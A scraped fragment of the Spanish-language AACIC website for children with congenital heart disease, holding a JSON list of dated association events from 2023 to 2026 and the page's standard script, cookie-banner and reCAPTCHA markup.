Almenar de nataci\u00f3n con aletas"},{"date":"20230716","title":"Empiezan las Aventuras.Cor Verano 2023"},{"date":"20230720","title":"El Consejo de la Infancia y la Adolescencia de AACIC se vuelve a reunir"},{"date":"20230723","title":"Fin de las Aventuras.Cor Verano 2023"},{"date":"20230802","title":"Exposici\u00f3n DesCORda\u2019t en el Centre Sociocultural l\u2019Estudi de Ordino"},{"date":"20230802","title":"Los Cors Valents vuelven a PortAventura World"},{"date":"20230814","title":"Nos vamos de vacaciones del 14 al 25 de agosto"},{"date":"20230924","title":"2\u00ba Torneo de f\u00fatbol benjam\u00edn en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en Banyoles"},{"date":"20230926","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas en el Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Conoce tu coraz\u00f3n para poder cuidarlo"},{"date":"20230929","title":"Participamos en el espacio Connecta't para compartir experiencias sobre el voluntariado"},{"date":"20231001","title":"Carrera Nick Horta Barcelona por las cardiopat\u00edas"},{"date":"20231002","title":"Espacio de padres y madres"},{"date":"20231007","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20231011","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231020","title":"Espacio de padres y madres de Girona"},{"date":"20231020","title":"Espacio infantil de Girona"},{"date":"20231021","title":"5\u00aa Marxeta solidaria"},{"date":"20231026","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231028","title":"Curso de iniciaci\u00f3n al clown de hospital"},{"date":"20231028","title":"El clown es un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3n DesCORda\u2019t en la Biblioteca Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3n del libro \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espacio de padres y madres"},{"date":"20231108","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231111","title":"29\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20231111","title":"El 11\/11 ser\u00e1 un d\u00eda lleno de emociones en el Tibidabo"},{"date":"20231111","title":"La 29\u00aa Gran Fiesta del Coraz\u00f3n late por CorAvant"},{"date":"20231114","title":"Conferencia con la Dra. Laura Dos: \u00bfQu\u00e9 tengo que conocer de mi cardiopat\u00eda?"},{"date":"20231114","title":"FAQs en cardiopat\u00edas cong\u00e9nitas: \u00bfqu\u00e9 tengo que conocer de mi enfermedad?"},{"date":"20231117","title":"Espacio de padres y madres de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Ejercicio f\u00edsico y funci\u00f3n cognitiva"},{"date":"20231125","title":"Vida activa y cardiopat\u00eda"},{"date":"20231129","title":"Debatimos sobre la coartaci\u00f3n a\u00f3rtica con expertos internacionales"},{"date":"20231130","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231203","title":"Las personas no se definen por su discapacidad"},{"date":"20231204","title":"Exposici\u00f3n DesCORda\u2019t en la Universidad de Andorra"},{"date":"20231204","title":"Espacio de padres y madres"},{"date":"20231213","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231221","title":"Feria de Navidad en Vall d'Hebron"},{"date":"20231222","title":"Feria de Navidad en Vall d\u2019Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loter\u00eda de Navidad de AACIC tiene premio"},{"date":"20231222","title":"Rompemos miedos, verg\u00fcenzas y posibles estigmas sociales de las cicatrices"},{"date":"20231222","title":"Mesa redonda Las cicatrices que nos han dado la vida en la Universidad de Andorra"},{"date":"20231223","title":"Torneo de b\u00e1squet 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Palafrugell"},{"date":"20231223","title":"Pastorets solidarios en Bigues i Riells del Fai"},{"date":"20231223","title":"B\u00e0squet Club Palafrugell impulsa un torneo 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20231228","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231231","title":"Premios de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventuras.Cor Navidad 2024"},{"date":"20240102","title":"\"Tenemos que intentar disfrutar de cada momento, porque no sabemos qu\u00e9 es lo que puede pasar\""},{"date":"20240103","title":"Aventuras.Cor Navidad 2024"},{"date":"20240104","title":"Aventuras.Cor Navidad 2024"},{"date":"20240108","title":"Espacio de padres y madres"},{"date":"20240125","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20240205","title":"Espacio de padres y madres"},{"date":"20240214","title":"I Jornada de cardiopat\u00edas cong\u00e9nitas en el Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"90 edificios se iluminan de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20240214","title":"Celebra el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas: S\u00famate a la campa\u00f1a #corquecreix"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Vall d\u2019Hebron"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participamos en la I Jornada de Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de Reus"},{"date":"20240215","title":"Conferencia con la Dra. Berta Miranda: H\u00e1bitos saludables y cardiopat\u00edas"},{"date":"20240215","title":"H\u00e1bitos saludables y cardiopat\u00edas: c\u00f3mo mejorar nuestra calidad de vida"},{"date":"20240216","title":"Espacio de familias de Girona con la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solidaria N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 personas de AACIC disfrutan de la Jornada Solidaria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espacio de familias de Tarragona"},{"date":"20240304","title":"Espacio virtual de padres y madres"},{"date":"20240315","title":"Espacio de familias de Girona"},{"date":"20240315","title":"Talleres, juegos y dibujos por las enfermedades cardiovasculares en Pallej\u00e0"},{"date":"20240325","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240326","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240327","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240404","title":"Espacio de familias de Tarragona"},{"date":"20240406","title":"Creamos el Consejo de J\u00f3venes de CorAvant"},{"date":"20240408","title":"Espacio virtual de padres y madres"},{"date":"20240413","title":"Jornada Fes salut amb fam\u00edlia en Santa B\u00e0rbara"},{"date":"20240416","title":"Participamos en la Jornada deliberativa sobre el Plan de infancia de Barcelona"},{"date":"20240418","title":"Conferencia Derechos del Paciente al final de la vida y Documento de Voluntades Anticipadas"},{"date":"20240418","title":"Derechos del Paciente al final de la vida y el Documento de Voluntades Anticipadas"},{"date":"20240419","title":"Espacio de familias de Girona"},{"date":"20240420","title":"Mostrem en Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum y tu autocandidatura para conseguir trabajo"},{"date":"20240423","title":"Stands solidarios por la Diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi lleno de cultura y solidaridad"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento en EUSES Amposta"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento"},{"date":"20240425","title":"Espacio de familias de Tarragona"},{"date":"20240506","title":"Espacio virtual de padres y madres"},{"date":"20240506","title":"Hora del cuento: De tot cor, en la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del cuento muy especial"},{"date":"20240509","title":"Conferencia con la Dra. Antonia Pijuan: Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240509","title":"Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240511","title":"Partido solidario Batego per tu: CF Palautordera VS Agrupaci\u00f3n de jugadores del FCB"},{"date":"20240511","title":"F\u00fatbol, emociones y solidaridad en Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual La entrevista de trabajo"},{"date":"20240517","title":"Espacio de familias de Girona"},{"date":"20240518","title":"Feria de entidades de Reus"},{"date":"20240519","title":"VIII Torneo de Ajedrez Ciutat Amposta"},{"date":"20240525","title":"Encuentro 2024: Ayer, hoy y siempre, juntas con cada latido"},{"date":"20240525","title":"La fuerza del \u2018moai\u2019 est\u00e1 muy presente en la Trobada"},{"date":"20240530","title":"Espacio de familias de Tarragona"},{"date":"20240601","title":"Torneo de futbol femenino en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20240601","title":"Damos visibilidad a los ni\u00f1os y ni\u00f1as que viven con una cardiopat\u00eda en una jornada llena de f\u00fatbol y solidaridad en Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espacio virtual de padres y madres"},{"date":"20240614","title":"Espacio de familias de Girona"},{"date":"20240626","title":"Concierto solidario de La Coral Montsing en Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta con y para los corazones"},{"date":"20240627","title":"Espacio de familias de Tarragona"},{"date":"20240628","title":"6\u00ba Open Internacional de Ajedrez Terres de l'Ebre"},{"date":"20240630","title":"Empiezan las Aventuras.Cor Verano 2024"},{"date":"20240630","title":"Concierto de la Coral Dones per la Pau en Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en apoyo a los ni\u00f1os que tienen una cardiopat\u00eda"},{"date":"20240701","title":"Espacio virtual de padres y madres"},{"date":"20240707","title":"Fin de las Aventuras.Cor Verano 2024"},{"date":"20240708","title":"Unas Aventuras.Cor de verano inolvidables \u00a1que nos han dejado bien af\u00f3nicos!"},{"date":"20240719","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20240727","title":"3\u00ba Trofeo solidario de nataci\u00f3n con alitas en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20240812","title":"Nos vamos de vacaciones del 12 al 26 de agosto"},{"date":"20240921","title":"Feria de entidades de salud de Terrassa"},{"date":"20240922","title":"Torneo solidario veteranos FC Sarri\u00e0 de Ter y Cuerpos de Seguridad de Girona"},{"date":"20241004","title":"Espacio de padres y madres de Girona"},{"date":"20241007","title":"Espacio virtual de padres y madres"},{"date":"20241011","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241104","title":"Espacio virtual de padres y madres"},{"date":"20241108","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \u201cEscoltem la discapacitat org\u00e0nica\u201d"},{"date":"20241109","title":"30\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20241109","title":"El Tibidabo acoge la 30\u00aa Gran Fiesta del Coraz\u00f3n para hacer m\u00e1s visible los ni\u00f1os y ni\u00f1as que conviven con una cardiopat\u00eda"},{"date":"20241109","title":"\u00a1Y aqu\u00ed tienes los n\u00fameros premiados del sorteo solidario de la 30\u00aa Gran Fiesta del Coraz\u00f3n!"},{"date":"20241109","title":"Formaci\u00f3n inicial para los nuevos payasos y payasas de hospital de AACIC"},{"date":"20241123","title":"Ilusi\u00f3n y compromiso en una jornada para perfeccionar el arte de sacar sonrisas"},{"date":"20241130","title":"Concierto solidario De tot cor con el Cor Vivace y el espect\u00e1culo Smile en Barcelona"},{"date":"20241130","title":"Salida de j\u00f3venes a PortAventura"},{"date":"20241130","title":"Cor Vivace canta en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20241202","title":"Espacio virtual de padres y madres"},{"date":"20241204","title":"Caminata solidaria en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Banyoles"},{"date":"20241211","title":"Un voluntario = Muchas historias"},{"date":"20241213","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidarios en Canovelles"},{"date":"20241227","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Hoy es el d\u00eda del sorteo de La Grossa amb La Dooble"},{"date":"20250102","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20250104","title":"2\u00ba Torneo de 3\u00d73 del B\u00e0squet Club Palafrugell en apoyo a las cardiopatias congenitas"},{"date":"20250114","title":"Exposici\u00f3n DesCORda't en la Facultad de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250131","title":"Espacio de padres y madres de Girona"},{"date":"20250203","title":"Espacio virtual de padres y madres"},{"date":"20250206","title":"Impulsar la cultura de la experiencia del paciente para mejorar la calidad de la atenci\u00f3n en el sistema de salud de Catalunya"},{"date":"20250214","title":"Preparamos el 14 de febrero \u00bfy t\u00fa?"},{"date":"20250214","title":"1\u00aa jornada para pacientes con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalu\u00f1a se ilumina de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20250214","title":"Participamos en la 1\u00aa jornada para pacientes y familias con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concierto solidario Les Faranduliers y M&M en la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritmo, emoci\u00f3n y solidaridad en la sala Luz de Gas con Les Faranduliers y las M&M"},{"date":"20250221","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250221","title":"Participamos en la Jornada del Pla d'Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Webinar con Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La voz de los ni\u00f1os llega al Ajuntament de Barcelona"},{"date":"20250301","title":"El primer paso para convertirse en payaso y payasa de hospital"},{"date":"20250303","title":"Espacio virtual de padres y madres"},{"date":"20250305","title":"3\u00aa Muestra de Asociaciones del Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250330","title":"Partido del N\u00e0stic de Tarragona con la SD Ponferradina por las ni\u00f1as, ni\u00f1os y adolescentes con cardiopat\u00eda"},{"date":"20250330","title":"\u00a1Gracias, afici\u00f3n! \u00a1459\u202f\u20ac para los ni\u00f1os con cardiopat\u00eda en la Jornada Solidaria del N\u00e0stic!"},{"date":"20250407","title":"Feria de entidades de salud en Rub\u00ed"},{"date":"20250407","title":"Espacio virtual de padres y madres"},{"date":"20250408","title":"Mesa redonda Cicatrices que curan en la Facultad de Medicina de Universitat de Vic"},{"date":"20250413","title":"Aventuras.Cor Semana Santa 2025"},{"date":"20250416","title":"Aventuras.Cor de Semana Santa 2025: un viaje lleno de descubrimientos, convivencia y mucha emoci\u00f3n"},{"date":"20250423","title":"Stands solidarios por la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: un d\u00eda lleno de cultura, emoci\u00f3n y solidaridad"},{"date":"20250424","title":"La diada de Sant Jordi en el Hospital Vall d\u2019Hebron"},{"date":"20250425","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre enfermedades cardiovasculares en el Hospital Vall d\u2019Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneo solidario de p\u00e1del en Amposta"},{"date":"20250505","title":"Espacio virtual de padres y madres"},{"date":"20250524","title":"Asamblea General Ordinaria 2025 de AACIC"},{"date":"20250529","title":"\"Las enfermedades cardiovasculares a pesar de su dureza no nos vencen cuando estamos unidos, informados y comprometidos\""},{"date":"20250531","title":"Encuentro de j\u00f3venes en el parque de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consejo de J\u00f3venes de CorAvant se renueva"},{"date":"20250601","title":"Sarri\u00e0 de Ter juega con el coraz\u00f3n por quinto a\u00f1o consecutivo"},{"date":"20250602","title":"Espacio virtual de padres y madres"},{"date":"20250606","title":"Espacio de padres y madres de Girona con la Dra. Stella Pie Ravent\u00f3s y cena de despedida"},{"date":"20250618","title":"Webinar \u201cCardiopat\u00eda y complicaciones en la vida laboral: preguntas frecuentes\u201d"},{"date":"20250618","title":"Hablemos de cardiopat\u00eda y complicaciones en la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20250707","title":"Espacio virtual de padres y madres"},{"date":"20250712","title":"Empiezan las Aventuras.Cor verano 2025"},{"date":"20250719","title":"Fin de las Aventuras.Cor verano 2025"},{"date":"20250719","title":"4\u00ba Trofeo solidario Cor petit de nataci\u00f3n con alitas"},{"date":"20250719","title":"Aventuras.Cor verano 2025: un viaje lleno de vivencias, emociones y sonrisas"},{"date":"20250929","title":"D\u00eda Mundial del Coraz\u00f3n"},{"date":"20251006","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251013","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251018","title":"1\u00aa Muestra de Entidades de Esplugues"},{"date":"20251019","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 16 a\u00f1os"},{"date":"20251020","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251024","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251103","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251108","title":"31\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20251108","title":"2.044 corazones laten en la 31\u00aa Gran Fiesta del Coraz\u00f3n en el Tibidabo"},{"date":"20251110","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3n del libro \u2018Relats amb cor\u2019, de Anna Maria Casanovas y N\u00faria Girabal"},{"date":"20251114","title":"Participamos en la reuni\u00f3n de Recursos psicol\u00f3gicos de la regi\u00f3n sanitaria de Girona"},{"date":"20251115","title":"Cross Escolar Solidario Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251122","title":"Feria de entidades de salud de Terrassa"},{"date":"20251124","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251128","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251209","title":"AACIC es beneficiaria de Talent Grip, el primer reality show de padel amateur"},{"date":"20251215","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251222","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251227","title":"Partido solidario Blancs vs Blaugranes en Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidarios en Canovelles"},{"date":"20251228","title":"Pastorets solidarios en Canovelles"},{"date":"20251229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3\u00ba Torneo de 3\u00d73 B\u00e0squet Club Palafrugell en apoyo a los ni\u00f1os y ni\u00f1as que tienen una cardiopat\u00eda"},{"date":"20260103","title":"Salida al Museo de las Ilusiones de Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20260130","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20260202","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260209","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas 2026"},{"date":"20260216","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260223","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260302","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260309","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260316","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260323","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260330","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"}],"current_language":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/es\/politica-de-cookies-ue-2\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/www.aacic.org\/es\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8b27k7rm7ie3
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 